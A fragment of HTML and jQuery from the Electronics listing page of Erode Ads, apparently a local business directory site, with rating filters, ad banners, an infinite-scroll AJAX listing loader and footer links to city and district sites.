											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://erodeads.com" title="Erode Ads" target="_blank">
											<img src="https://erodeads.com/assets/advertise/s1.png " class="img-responsive center" alt="Erode Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://erodeads.com" title="Erode Ads" target="_blank">
													<img src="https://erodeads.com/assets/advertise/b1.png" class="img-responsive center" alt="Erode Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Electronics">
									<input type="hidden" id="area" value="Erode">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://erodeads.com" title="Erode Ads" target="_blank">
													<img src="https://erodeads.com/assets/advertise/b2.png" class="img-responsive center" alt="Erode Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://erodeads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://erodeads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://erodeads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add erode ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://erodeads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://erodeads.com/assets/images/mobile01.webp" alt="Erode Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.erodeads" target="_blank"><img class="lazyload" data-src="https://erodeads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://erodeads.com/assets/images/apple.png" alt="Erode Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://erodeads.com/assets/images/services/1718609112erode.png" alt="Erode Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/erodeadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/erodeadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/erodeadsclassifieds">erodeads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://erodeads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://erodeads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://erodeads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://erodeads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://erodeads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://erodeads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://erodeads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://erodeads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://erodeads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://erodeads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://erodeads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://erodeads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://erodeads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://erodeads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://erodeads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://erodeads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://erodeads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://erodeads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://erodeads.com/Erode/Hotel-Reservation" title="Hotels in Erode">Hotel Reservation</a> </li>

											<li> <a href="https://erodeads.com/Erode/Education" title="Hospitals in Erode">Education</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Food-Delivery" title="Food Delivery in Erode">Food Delivery</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Matrimony" title="Matrimony in Erode">Matrimony</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Tour-Travels-Booking" title="Tour & Travels Booking in Erode">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://erodeads.com/job" title="Jobs Portal in Erode">Jobs Portal</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Movie-Tickets-Booking" title="Movie Tickets Booking in Erode">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Handyman" title="Handyman in Erode">Handyman</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Professional-Services" title="Professional Services in Erode">Professional Services</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Events" title="Events in Erode">Events</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/News" title="News / Media in Erode">News / Media</a> </li>
											
											<li> <a href="https://erodeads.com/Erode/Ecommerce" title="Ecommerce in Erode">Ecommerce</a> </li>
											
										
											<li> <a href="https://erodeads.com/Erode/School" title="School in Erode">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://erodeads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://erodeads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Erode Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Erode Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Erode Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Erode Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Erode Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Erode Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Erode Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Erode Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Erode Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Erode Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Erode Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Erode Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Erode Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Erode Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Erode Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Erode Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Erode Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Erode Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Erode Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Erode Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Erode Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Erode Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Erode Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Erode Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Erode Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Erode Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Erode Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Erode Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Erode Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Erode Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Erode Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Erode Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Erode Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Erode Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Erode Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Erode Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Erode Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Erode Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Erode Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Erode Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Erode Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Erode Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Erode Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Erode Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Erode Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Erode Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Erode Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Erode Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Erode Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Erode Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Erode Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Erode Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Erode Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Erode Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Erode Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Erode Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Erode Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Erode Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Erode Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Erode Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Erode Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Erode Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Erode Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Erode Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Erode Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Erode Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Erode Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Erode Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Erode Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Erode Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://erodeads.com/" title="Erode Ads in erode" target="_blank">erode</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Erode Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Erode Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Erode Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Erode Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Erode Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Erode Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Erode Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Erode Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Erode Ads in erode" target="_blank">erode</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Erode Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Erode Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Erode Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Erode Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Erode Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Erode Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Erode Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://erodeads.com/" title="Erode Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Erode Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Erode Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Erode Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Erode Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Erode Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Erode Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://erodeads.com/" title="Erode Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Erode Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Erode Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Erode Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Erode Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Erode Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Erode Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Erode Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Erode Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Erode Ads in Salem" target="_blank">Salem</a></li>
